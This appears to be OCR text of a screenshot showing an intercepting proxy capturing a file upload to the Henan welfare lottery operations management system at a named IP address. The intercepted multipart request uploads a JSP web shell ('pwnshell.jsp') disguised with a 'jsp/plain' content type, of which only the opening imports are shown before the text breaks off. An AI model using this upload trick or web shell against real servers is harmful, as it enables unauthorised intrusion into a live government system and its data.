 河南省福利彩票运营管理信息系统
M
首页
公文管理
事务管理
站点管理
投注站服务
我的工作台
统首页
程申请
的待办任务(2)
的已办任务
的档案列表
公共信息资料管理
个人信息资料管理
公文管理 >> 发文管理 >> 拟文
附件与流程图
添加附件
流程图查看
公文信息
标 题:
主办单位:
主送单位:
抄送单位:
文 号:
添加文件信息 -- 网页对话框
http://218.28.234.10/loms/common.ac
后台正在上传数
Forward
Drop
Intercept is on
Action
Comment this item
Raw
Params
Headers
Hex
-----------------------------7df1f2a714f0
Content-Disposition: form-data; name="sysAttachment.groupId"
-1
-----------------------------7df1f2a714f0
Content-Disposition: form-data; name="sysAttachment.modName"
-----------------------------7df1f2a714f0
Content-Disposition: form-data; name="sysAttachment.remark"
hh
-----------------------------7df1f2a714f0
Content-Disposition: form-data; name="afile"; filename="jspda.jsp"
Content-Type: jsp/plain
<% /* pwnshell.jsp - www.i0day.com */ %>
<%@page import="java.io.File"%>
<%@page import="java.util.List"%>
<%@page import="java.util.Date"%>
<%@page import="java.util.Arrays"%>
<%@page import="java.util.ArrayList"%>
<%@page import="java.io.IOException" %>
<%@page import="java.io.InputStream" %>
<%@page import="java.io.InputStreamReader" %>
<%@page import="java.io.BufferedReader" %>
<%@page import="java.net.InetAddress" %>